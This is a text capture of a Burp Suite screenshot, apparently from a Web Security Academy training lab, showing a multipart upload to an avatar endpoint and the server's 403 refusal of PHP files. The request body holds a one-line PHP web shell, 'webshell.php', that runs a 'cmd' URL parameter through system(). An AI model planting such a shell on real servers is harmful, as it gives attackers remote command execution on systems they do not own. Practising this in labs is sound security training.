 Filter settings: Hiding CSS and general binary content
Host Method URL Params Edited Status code L
514 https://0a2b000203ee2f3f8... POST /my-account/avatar ✓ 403 4
Request
Pretty Raw Hex
\n
10 Origin:
https://0a2b000203ee2f3f80b02b0900d3007f.web-security-academ
y.net
11 Referer:
https://0a2b000203ee2f3f80b02b0900d3007f.web-security-academ
y.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------226817897887494168319536​20508
20 Content-Disposition: form-data; name="avatar"; filename="
webshell.php"
21 Content-Type: application/x-php
22
23 <?php
24 echo system($_GET['cmd']);
25 ?>
26
27 -----------------------------22681789788749416831953620508
28 Content-Disposition: form-data; name="user"
29
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Tue, 22 Oct 2024 15:09:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 231
7
8 Sorry, file type application/x-php is not
allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your
file.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Inspector
Notes
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Ex
Sorry, file type application/x-php is not allowed Only image/jpeg and
error uploading your file.
� Back to My Account